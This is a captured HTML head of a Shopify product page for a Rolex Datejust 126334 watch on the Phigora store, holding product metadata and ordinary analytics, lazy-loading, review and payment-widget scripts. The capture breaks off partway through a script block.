

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.phigora.com/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers
body_size: 82696
content:
<!doctype html>
<html class="js" lang="en">
  <head>
     <script async src="https://www.googletagmanager.com/gtag/js?id=AW-874471816"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-874471816');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.phigora.com/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers">
    <meta name="google-site-verification" content="QtnRSvZh7vHkMqoEFcfxfQtSEpq6Qm2RK6IFzYnbiWM" /><link rel="icon" type="image/png" href="//www.phigora.com/cdn/shop/files/phigora_logo_Black.png?crop=center&height=32&v=1613520276&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=REM:ital,wght@0,100..900;1,100..900&family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&display=swap"
      rel="stylesheet"
    >

    <title>
      Rolex Datejust 126334 Stainless steel Men&#39;s Watch Box &amp; Papers
 &ndash; Phigora</title>
    <meta name="google-site-verification" content="EEZj2FvJofRFNQFN_e16aFwbm0D8WL7j2gxxIBQ80O4" />

    
      <meta name="description" content="Rolex Datejust 126334 Mens Watch. 41mm stainless steel case with 18K white gold fluted bezel. White dial with luminous silver hands and index hour marker. Minute marker on the outer dial. Date display at a 3 o&#39;clock position. Stainless steel Jubilee bracelet with fold over clasp. Will fit up to a 6.75-Inch wrist. Sapph">
    







<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12299/ecmrx_12299_3.js"></script>
													
																																																																																	

    <style id="w3_bg_load">div:not(.w3_bg,.zoomWindow), section:not(.w3_bg), iframelazy:not(.w3_bg){background-image:none !important;}</style>
<script>
var w3_lazy_load_by_px = 200,
    blank_image_webp_url = "https://d2pk8plgu825qi.cloudfront.net/wp-content/uploads/blank.pngw3.webp",
    google_fonts_delay_load = 1e4,
    w3_mousemoveloadimg = !1,
    w3_page_is_scrolled = !1,
    w3_lazy_load_js = 1,
    w3_excluded_js = 0;
class w3_loadscripts {
    constructor(e) {
        this.triggerEvents = e, this.eventOptions = {
            passive: !0
        }, this.userEventListener = this.triggerListener.bind(this), this.lazy_trigger, this.style_load_fired, this.lazy_scripts_load_fired = 0, this.scripts_load_fired = 0, this.scripts_load_fire = 0, this.excluded_js = w3_excluded_js, this.w3_lazy_load_js = w3_lazy_load_js, this.w3_fonts = "undefined" != typeof w3_googlefont ? w3_googlefont : [], this.w3_styles = [], this.w3_scripts = {
            normal: [],
            async: [],
            defer: [],
            lazy: []
        }, this.allJQueries = []
    }
    user_events_add(e) {
        this.triggerEvents.forEach(t => window.addEventListener(t, e.userEventListener, e.eventOptions))
    }
    user_events_remove(e) {
        this.triggerEvents.forEach(t => window.removeEventListener(t, e.userEventListener, e.eventOptions))
    }
    triggerListener_on_load() {
        "loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this.load_resources.bind(this)) : this.load_resources()
    }
    triggerListener() {
        this.user_events_remove(this), this.lazy_scripts_load_fired = 1, this.add_html_class("w3_user"), "loading" === document.readyState ? (document.addEventListener("DOMContentLoaded", this.load_style_resources.bind(this)), this.scripts_load_fire || document.addEventListener("DOMContentLoaded", this.load_resources.bind(this))) : (this.load_style_resources(), this.scripts_load_fire || this.load_resources())
    }
    async load_style_resources() {
        this.style_load_fired || (this.style_load_fired = !0, this.register_styles(), document.getElementsByTagName("html")[0].setAttribute("data-css", this.w3_styles.length), document.getElementsByTagName("html")[0].setAttribute("data-css-loaded", 0), this.preload_scripts(this.w3_styles), this.load_styles_preloaded())
    }
    async load_styles_preloaded() {
        setTimeout(function(e) {
            document.getElementsByTagName("html")[0].classList.contains("css-preloaded") ? e.load_styles(e.w3_styles) : e.load_styles_preloaded()
        }, 200, this)
    }
    async load_resources() {
        this.scripts_load_fired || (this.scripts_load_fired = !0, this.hold_event_listeners(), this.exe_document_write(), this.register_scripts(), this.add_html_class("w3_start"), "function" == typeof w3_events_on_start_js && w3_events_on_start_js(), this.preload_scripts(this.w3_scripts.normal), this.preload_scripts(this.w3_scripts.defer), this.preload_scripts(this.w3_scripts.async), this.wnwAnalytics(), this.wnwBoomerang(), await this.load_scripts(this.w3_scripts.normal), await this.load_scripts(this.w3_scripts.defer), await this.load_scripts(this.w3_scripts.async), await this.execute_domcontentloaded(), await this.execute_window_load(), window.dispatchEvent(new Event("w3-scripts-loaded")), this.add_html_class("w3_js"), "function" == typeof w3_events_on_end_js && w3_events_on_end_js(), this.lazy_trigger = setInterval(this.w3_trigger_lazy_script, 500, this))
    }
    async w3_trigger_lazy_script(e) {
        e.lazy_scripts_load_fired && (await e.load_scripts(e.w3_scripts.lazy), e.add_html_class("jsload"), clearInterval(e.lazy_trigger))
    }
    add_html_class(e) {
        document.getElementsByTagName("html")[0].classList.add(e)
    }
    register_scripts() {
        document.querySelectorAll("script[type=lazyload_int]").forEach(e => {
            e.hasAttribute("data-src") ? e.hasAttribute("async") && !1 !== e.async ? this.w3_scripts.async.push(e) : e.hasAttribute("defer") && !1 !== e.defer || "module" === e.getAttribute("data-w3-type") ? this.w3_scripts.defer.push(e) : this.w3_scripts.normal.push(e) : this.w3_scripts.normal.push(e)
        }), document.querySelectorAll("script[type=lazyload_ext]").forEach(e => {
            this.w3_scripts.lazy.push(e)
        })
    }
    register_styles() {
        document.querySelectorAll("link[data-href]").forEach(e => {
            this.w3_styles.push(e)
        })
    }
    async execute_script(e) {
        return await this.repaint_frame(), new Promise(t => {
            let s = document.createElement("script"),
                a;
            [...e.attributes].forEach(e => {
                let t = e.nodeName;
                "type" !== t && "data-src" !== t && ("data-w3-type" === t && (t = "type", a = e.nodeValue), s.setAttribute(t, e.nodeValue))
            }), e.hasAttribute("data-src") ? (s.setAttribute("src", e.getAttribute("data-src")), s.addEventListener("load", t), s.addEventListener("error", t)) : (s.text = e.text, t()), null !== e.parentNode && e.parentNode.replaceChild(s, e)
        })
    }
    async execute_styles(e) {
        var t;
        let s;
        return t = e, void((s = document.createElement("link")).href = t.getAttribute("data-href"), s.rel = "stylesheet", document.head.appendChild(s), t.parentNode.removeChild(t))
    }
    async load_scripts(e) {
        let t = e.shift();
        return t ? (await this.execute_script(t), this.load_scripts(e)) : Promise.resolve()
    }
    async load_styles(e) {
        let t = e.shift();
        return t ? (this.execute_styles(t), this.load_styles(e)) : "loaded"
    }
    async load_fonts(e) {
        var t = document.createDocumentFragment();
        e.forEach(e => {
            let s = document.createElement("link");
            s.href = e, s.rel = "stylesheet", t.appendChild(s)
        }), setTimeout(function() {
            document.head.appendChild(t)
        }, google_fonts_delay_load)
    }
    preload_scripts(e) {
        var t = document.createDocumentFragment(),
            s = 0,
            a = this;
        [...e].forEach(i => {
            let r = i.getAttribute("data-src"),
                n = i.getAttribute("data-href");
            if (r) {
                let d = document.createElement("link");
                d.href = r, d.rel = "preload", d.as = "script", t.appendChild(d)
            } else if (n) {
                let l = document.createElement("link");
                l.href = n, l.rel = "preload", l.as = "style", s++, e.length == s && (l.dataset.last = 1), t.appendChild(l), l.onload = function() {
                    fetch(this.href).then(e => e.blob()).then(e => {
                        a.update_css_loader()
                    }).catch(e => {
                        a.update_css_loader()
                    })
                }, l.onerror = function() {
                    a.update_css_loader()
                }
            }
        }), document.head.appendChild(t)
    }
    update_css_loader() {
        document.getElementsByTagName("html")[0].setAttribute("data-css-loaded", parseInt(document.getElementsByTagName("html")[0].getAttribute("data-css-loaded")) + 1), document.getElementsByTagName("html")[0].getAttribute("data-css") == document.getElementsByTagName("html")[0].getAttribute("data-css-loaded") && document.getElementsByTagName("html")[0].classList.add("css-preloaded")
    }
    hold_event_listeners() {
        let e = {};

        function t(t, s) {
            ! function(t) {
                function s(s) {
                    return e[t].eventsToRewrite.indexOf(s) >= 0 ? "w3-" + s : s
                }
                e[t] || (e[t] = {
                    originalFunctions: {
                        add: t.addEventListener,
                        remove: t.removeEventListener
                    },
                    eventsToRewrite: []
                }, t.addEventListener = function() {
                    arguments[0] = s(arguments[0]), e[t].originalFunctions.add.apply(t, arguments)
                }, t.removeEventListener = function() {
                    arguments[0] = s(arguments[0]), e[t].originalFunctions.remove.apply(t, arguments)
                })
            }(t), e[t].eventsToRewrite.push(s)
        }

        function s(e, t) {
            let s = e[t];
            Object.defineProperty(e, t, {
                get: () => s || function() {},
                set(a) {
                    e["w3" + t] = s = a
                }
            })
        }
        t(document, "DOMContentLoaded"), t(window, "DOMContentLoaded"), t(window, "load"), t(window, "pageshow"), t(document, "readystatechange"), s(document, "onreadystatechange"), s(window, "onload"), s(window, "onpageshow")
    }
    hold_jquery(e) {
        let t = window.jQuery;
        Object.defineProperty(window, "jQuery", {
            get: () => t,
            set(s) {
                if (s && s.fn && !e.allJQueries.includes(s)) {
                    s.fn.ready = s.fn.init.prototype.ready = function(t) {
                        if (void 0 !== t) return e.scripts_load_fired ? e.domReadyFired ? t.bind(document)(s) : document.addEventListener("w3-DOMContentLoaded", () => t.bind(document)(s)) : t.bind(document)(s), s(document)
                    };
                    let a = s.fn.on;
                    s.fn.on = s.fn.init.prototype.on = function() {
                        if ("ready" == arguments[0]) {
                            if (this[0] !== document) return a.apply(this, arguments), this;
                            arguments[1].bind(document)(s)
                        }
                        if (this[0] === window) {
                            function e(e) {
                                return e.split(" ").map(e => "load" === e || 0 === e.indexOf("load.") ? "w3-jquery-load" : e).join(" ")
                            }
                            "string" == typeof arguments[0] || arguments[0] instanceof String ? arguments[0] = e(arguments[0]) : "object" == typeof arguments[0] && Object.keys(arguments[0]).forEach(t => {
                                Object.assign(arguments[0], {
                                    [e(t)]: arguments[0][t]
                                })[t]
                            })
                        }
                        return a.apply(this, arguments), this
                    }, e.allJQueries.push(s)
                }
                t = s
            }
        })
    }
    async execute_domcontentloaded() {
        this.domReadyFired = !0, await this.repaint_frame(), document.dispatchEvent(new Event("w3-DOMContentLoaded")), await this.repaint_frame(), window.dispatchEvent(new Event("w3-DOMContentLoaded")), await this.repaint_frame(), document.dispatchEvent(new Event("w3-readystatechange")), await this.repaint_frame(), document.w3onreadystatechange && document.w3onreadystatechange()
    }
    async execute_window_load() {
        await this.repaint_frame(), setTimeout(function() {
            window.dispatchEvent(new Event("w3-load"))
        }, 100), await this.repaint_frame(), window.w3onload && window.w3onload(), await this.repaint_frame(), this.allJQueries.forEach(e => e(window).trigger("w3-jquery-load")), window.dispatchEvent(new Event("w3-pageshow")), await this.repaint_frame(), window.w3onpageshow && window.w3onpageshow()
    }
    exe_document_write() {
        let e = new Map;
        document.write = document.writeln = function(t) {
            let s = document.currentScript,
                a = document.createRange(),
                i = s.parentElement,
                r = e.get(s);
            void 0 === r && (r = s.nextSibling, e.set(s, r));
            let n = document.createDocumentFragment();
            a.setStart(n, 0), n.appendChild(a.createContextualFragment(t)), i.insertBefore(n, r)
        }
    }
    async repaint_frame() {
        return new Promise(e => requestAnimationFrame(e))
    }
    static execute() {
        let e = new w3_loadscripts(["keydown", "mousemove", "touchmove", "touchstart", "touchend", "wheel"]);
        e.load_fonts(e.w3_fonts), e.user_events_add(e), e.excluded_js || e.hold_jquery(e), e.w3_lazy_load_js || (e.scripts_load_fire = 1, e.triggerListener_on_load());
        let t = setInterval(function e(s) {
            null != document.body && (document.body.getBoundingClientRect().top < -30 && s.triggerListener(), clearInterval(t))
        }, 500, e)
    }
    wnwAnalytics() {
        document.querySelectorAll(".analytics").forEach(function(e) {
            trekkie.integrations = !1;
            var t = document.createElement("script");
            t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
        })
    }
    wnwBoomerang() {
        document.querySelectorAll(".boomerang").forEach(function(e) {
            window.BOOMR.version = !1;
            var t = document.createElement("script");
            t.innerHTML = e.innerHTML, e.parentNode.insertBefore(t, e.nextSibling), e.parentNode.removeChild(e)
        })
    }
}
setTimeout(function(){
w3_loadscripts.execute();
},1000);
</script>
    

<meta property="og:site_name" content="Phigora">
<meta property="og:url" content="https://www.phigora.com/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers">
<meta property="og:title" content="Rolex Datejust 126334 Stainless steel Men&#39;s Watch Box &amp; Papers">
<meta property="og:type" content="product">
<meta property="og:description" content="Rolex Datejust 126334 Mens Watch. 41mm stainless steel case with 18K white gold fluted bezel. White dial with luminous silver hands and index hour marker. Minute marker on the outer dial. Date display at a 3 o&#39;clock position. Stainless steel Jubilee bracelet with fold over clasp. Will fit up to a 6.75-Inch wrist. Sapph"><meta property="og:image" content="http://www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046">
  <meta property="og:image:secure_url" content="https://www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046">
  <meta property="og:image:width" content="1055">
  <meta property="og:image:height" content="1477"><meta property="og:price:amount" content="13,999.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rolex Datejust 126334 Stainless steel Men&#39;s Watch Box &amp; Papers">
<meta name="twitter:description" content="Rolex Datejust 126334 Mens Watch. 41mm stainless steel case with 18K white gold fluted bezel. White dial with luminous silver hands and index hour marker. Minute marker on the outer dial. Date display at a 3 o&#39;clock position. Stainless steel Jubilee bracelet with fold over clasp. Will fit up to a 6.75-Inch wrist. Sapph">

    
<script src="//www.phigora.com/cdn/shop/t/46/assets/ss_custom.js?v=154617278556818426211756926996" defer></script>

<script>
      (function(h,o,t,j,a,r){
          h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
          h._hjSettings={hjid:3523666,hjsv:6};
          a=o.getElementsByTagName('head')[0];
          r=o.createElement('script');r.async=1;
          r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
          a.appendChild(r);
      })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>
<script>(function (w, d, s, l, i) {
    w[l] = w[l] || []; w[l].push({
      'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    }); var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-59PXNFP');</script>
   
 
    <script src="//www.phigora.com/cdn/shop/t/46/assets/constants.js?v=132983761750457495441750357878" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/pubsub.js?v=25310214064522200911750357880" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/global.js?v=146610565126816588421755372184" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/details-disclosure.js?v=13653116266235556501750357878" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/details-modal.js?v=25581673532751508451750357878" defer="defer"></script>
    
    <script src="//www.phigora.com/cdn/shop/t/46/assets/jquery-3.6.0.min.js?v=115860211936397945481752424668"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/swiper-bundle.min.js?v=108059131501615647841752412670" defer="defer"></script>
    <script src="//www.phigora.com/cdn/shop/t/46/assets/fancybox.js?v=28489662906768153471756060763" defer="defer"></script><script src="https://cdn.jsdelivr.net/gh/igorlino/elevatezoom-plus@1.2.3/src/jquery.ez-plus.js"></script>
    
    
    

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="8yNYKhWRDz0DVSLlEOJHJoZoIDTrl9L_f2ebyVc2Kb0">
<meta name="facebook-domain-verification" content="vij4rsnmz177s0hhdhikkfmdw63fmi">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8249180196/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd0f50a022d05349aa40335a34702c5c">
<link rel="alternate" type="application/json+oembed" href="https://www.phigora.com/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8249180196,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8249180196","merchantName":"Phigora","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Phigora","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd0f50a022d05349aa40335a34702c5c","betas":["rich-media-storefront-analytics"],"domain":"www.phigora.com","predictiveSearch":true,"shopId":8249180196,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mg-phigora.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"VDB - Phigora Theme - Don't Touch","id":169796501751,"schema_name":"Dawn","schema_version":"15.3.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.phigora.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.phigora.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/mg-phigora.myshopify.com.js?settings=1569876687997\u0026shop=mg-phigora.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.js?settings=eyJrZXkiOiJPOTd5UjNCVTRHM09jcG93In0=\u0026shop=mg-phigora.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=mg-phigora.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-c65cbddac86cd3ab14e6577671c8b3a7.js?shop=mg-phigora.myshopify.com","https:\/\/str.rise-ai.com\/?shop=mg-phigora.myshopify.com","https:\/\/strn.rise-ai.com\/?shop=mg-phigora.myshopify.com","https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=3X3O7v3u5k\u0026shop=mg-phigora.myshopify.com","\/\/cdn.shopify.com\/proxy\/0a49e6f74fde69312a5fa4e567ea9f04a736d936411a8e072d49e79657a2edb1\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=mg-phigora.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/shy.elfsight.com\/p\/platform.js?shop=mg-phigora.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8249180196,"offset":-18000,"reqid":"1de33471-b69f-4639-ad56-c88a2a3e02d6-1769087942","pageurl":"www.phigora.com\/products\/rolex-datejust-126334-stainless-steel-mens-watch-box-papers","u":"1354cbfb2cca","p":"product","rtyp":"product","rid":5778397921437};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.phigora.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.phigora.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.phigora.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.phigora.com/cdn/shop/t/46/compiled_assets/scripts.js?v=71537"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <script src="//searchanise-ef84.kxcdn.com/widgets/shopify/init.js?a=3X3O7v3u5k"></script>
      <!-- Affirm -->
  <script defer>
    _affirm_config = {
      public_api_key: "E3CZ9Q1T1EN4S19F",
      script: "https://cdn1.affirm.com/js/v2/affirm.js"
    };
    (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");
  </script>
  <!-- End Affirm -->

    <script type="text/javascript">
      var _ss = _ss || [];
